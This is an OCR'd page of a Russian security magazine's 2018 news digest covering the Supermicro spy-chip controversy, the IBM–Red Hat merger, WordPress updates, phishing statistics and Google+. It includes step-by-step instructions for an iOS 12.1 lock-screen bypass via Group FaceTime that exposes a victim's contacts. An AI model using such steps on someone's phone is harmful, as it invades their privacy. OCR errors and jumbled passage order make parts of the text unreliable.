

**OFireEye** 

Впрочем, исследователи все же пишут, что нельзя сбрасывать со счетов возможность того, что кто-то из сотрудников ЦНИИХМ связан с группой TEMP.Veles и занимался вредоносной активностью на рабочем месте без чьего-либо ведома.

#### ІВМ И RED НАТ ОБЪЯВИЛИ О ГРЯДУЩЕМ СЛИЯНИИ

Сумма сделки составит порядка 34 миллиардов долларов США, то есть IBM готова заплатить 190 долларов США за одну акцию Red Hat, хотя сейчас капитализация компании оценивается в 20,5 миллиарда долларов. Слияние уже одобрено руководством обеих компаний.



- «Приобретение Red Hat может изменить правила игры. Это меняет всю ситуацию на рынке облачных технологий. IBM станет поставщиком гибридных облачных сервисов номер один в мире и предложит компаниям единое открытое облачное решение, способное раскрыть всю ценность облачных технологий для их бизнеса», - гендиректор IBM Джинни Рометти (Ginni Rometty)



### 1OHCKVII КИТАЙСКОМ ЖЕЛЕЗЕ

В середине октября 2018 года издание Bloomberg опубликовало серию статей, в которых рассказывалось о китайских шпионских чипах, которые якобы встраивают в серверы компании Supermicro прямо на заводе. По свидетельствам многочисленных анонимных источников издания, около 30 компаний, включая Amazon, Apple, ВМС США и ЦРУ, могли использовать серверное оборудование, модифицированное на фабрике производителя в Китае.

Однако нашлось крайне мало неанонимных источников, готовых подтвердить выводы Bloomberg. К примеру, в собственных выводах в итоге усомнился эксперт по аппаратной безопасности Джо Фитцпатрик, который консультировал Bloomberg в расследовании и был одним из немногих названных источников. Фитцпатрик нашел в вышедшей статье свои слова (в которых он не слишком уверен, поскольку многие вещи попросту предполагал), которые, по сообщению журналистов, подтвердили семнадцать неназванных источников. Но в данном позже интервью эксперт усомнился в существовании всех ЭТИХ ИСТОЧНИКОВ В ПРИНЦИПЕ.

При этом большинство якобы пострадавших компаний и вовсе сообщали, что никакой проблемы с китайскими «закладками» в железе не существует и, следовательно, их все это не касается. Той же версии придерживаются и представители Supermicro, которые заявили, что им неизвестно о наличии каких-либо неоригинальных компонентов в их продукции и их клиенты никогда не сообщали о подобных находках.

Стоит отдельно заметить, что представители Amazon и Apple тоже отрицают, что их серверы были скомпрометированы. Более того, ответные заявления компаний изобилуют деталями, где пункт за пунктом разбирается статья Bloomberg и неправота журналистов.

Высказался о происходящем и глава Apple. Тим Кук обозначил свой взгляд на ситуацию в интервью изданию Buzzfeed News. «Я считаю, им стоит отозвать этот материал. В их публикации нет правды об Apple. Им стоит поступить правильно», - заявил Кук. Кроме того, СЕО Apple рассказал, что был плотно вовлечен в эту историю с самого ее начала:

«Я лично говорил с репортерами Bloomberg и Брюсом Сьюэллом, который тогда был главой нашего юридического отдела. Мы с ними четко обозначили, что ничего подобного не было, мы ответили на все их вопросы. Каждый раз, когда они связывались с нами, история менялась, и каждый раз наши расследования не приносили никаких результатов».

Говоря о «расследованиях», Кук пояснил, что специалисты Apple долго и упорно искали признаки компрометации, хотя репортеры Bloomberg не предоставляли компании никакой конкретики о том, где именно нужно искать вредоносные чипы.

«Мы перевернули компанию вверх дном. Email-поиски, записи дата-центров, финансовые данные, информация о поставках. Мы криминалистически проверили компанию и копали очень глубоко, но каждый раз приходили к одному и тому же выводу: этого не было; это неправда».

Стоит сказать, что вскоре после публикации этих слов Тима Кука представители Bloomberg сообщили, что официально отзывать свои публикации они не намерены.

96% САЙТОВ НА WORDPRESS РАБОТАЮТ НА АКТУАЛЬНЫХ ВЕРСИЯХ ДВИЖКА

В США состоялась конференция DerbyCon, где разработчики популярнейшей CMS WordPress рассказали немало интересного и подвели своеобразный промежуточный итог своей работы по повышению безопасности платформы.

По их словам, одним из переломных моментов в вопросах защиты пользователей стало внедрение механизма автоматического обновления в **WORDPRESS 3.7**. К тому же о необходимости обновлений администраторам теперь напоминает даже Google. В результате на сегодняшний день **96%** сайтов на WordPress используют четвертую версию платформы.





### ОБХОД БЛОКИРОВКИ В IOS

В этом месяце испанский ИБ‐специалист Хосе Родригес (Jose Rodriguez) продемонстрировал публике сразу три разных способа обхода блокировки экрана в iOS. Стоит сказать, что до этого Родригес неоднократно обнаруживал в мобильной ОС Apple аналогичные недочеты.

[Первый](https://xakep.ru/2018/10/08/ios12-lockscreen-bypass/) способ, обнаруженный исследователем, позволял просматривать адресную книгу и все фотографии на устройстве пользователя. Родригес воспользовался возможностью активировать Siri с заблокированного телефона и скомбинировал это с новой функцией VoiceOver (режим для людей с дефектами зрения, в котором телефон при нажатии зачитывает вслух отображаемую на экране информацию). В итоге Родригес умудрился заставить телефон показывать контакты из адресной книги и фото из «Фотопленки».

Второй способ также полагался на использование VoiceOver, но на этот раз специалист злоупотребил опцией Answer by SMS, то есть ответом на звонок с помощью текстового сообщения. В результате потенциальный зло‐ умышленник получал возможность не только просматривать любые изоб‐ ражения на телефоне жертвы, но и пересылать их себе.

Третий способ обхода экрана блокировки получился совсем обидным для инженеров компании Apple. Дело в том, что Родригес обнаружил новый баг спустя всего несколько часов после релиза новой iOS 12.1.

На этот раз специалист воспользовался представленной в новой версии ОС функцией Group FaceTime, которая позволяет организовывать коллектив‐ ные видеочаты для групп до 32 человек. Этот метод работает без прив‐ лечения к делу Siri и не использует функцию VoiceOver. Впрочем, как и в пер‐ вых двух случаях, злоумышленнику по-прежнему нужно иметь физический доступ к устройству.

Специалисты компании Vade Secure провели исследование и выявили, какие бренды чаще становятся «ширмой» для злоумышленников и используются во время проведения фишинговых атак.

В третьем квартале 2018 года количество фишинговых атак возросло на 20,4%.

#### Чаще всего фишеры используют бренды MICROSOFT, PAYPAL, NETFLIX, BANK OF AMERICA и **WELLS FARGO**.



Связанный с Microsoft фишинг - это попытки выманить у пользователей учетные данные от **OFFICE 365, ONE DRIVE и AZURE.** 

Большинство фишинговых рассылок приходится на <mark>БІ UPHИК</mark> и Ч<mark>І ІВЕРІ</mark> , тогда как связанные с Netflix атаки более активны в <mark>BUCKPECEHDE</mark>, когда пользователи отдыхают дома. <mark>вторник и четверг</mark>, воскресенье





Компания Google объявила о скором закрытии социальной сети Google+ в силу низкой вовлеченности пользователей, а также из‐за бага, который открывал возможность утечки личной информации для 500 тысяч аккаунтов. И хотя нет свидетельств того, что этим багом действительно кто‐то восполь‐ зовался, компания приняла решение постепенно прекратить работу Google+ для широкой аудитории. Закрытие социальной сети будет длиться десять месяцев и должно завершиться в середине 2019 года.

Атакующему нужно позвонить на iPhone жертвы с другого iPhone (если номер неизвестен хакеру, его можно спросить у ассистента Siri). Затем, когда на звонок ответят, нужно инициировать видеочат FaceTime, обратиться к меню в правом нижнем углу и выбрать опцию «Добавить человека» (Add Person). После нужно нажать на иконку + и получить доступ к полному списку контактов на целевом iPhone. Вот и все, блокировка обманута, можно прос‐ мотреть детальную информацию о каждом контакте.

#### ИЗ ЛЮБЛЕННЫЕ БРЕНДЫ ФИШЕРОВ: MICROSOFT, PAYPAL, NETFLIX

«Честно говоря, сейчас я немного жалею о том, что мы стали использовать термин "смарт‐контракты". Мне стоило назвать их как‐нибудь более скучно и технически, возможно, подошло бы что-то вроде "устойчивых скриптов"», — Виталик Бутерин

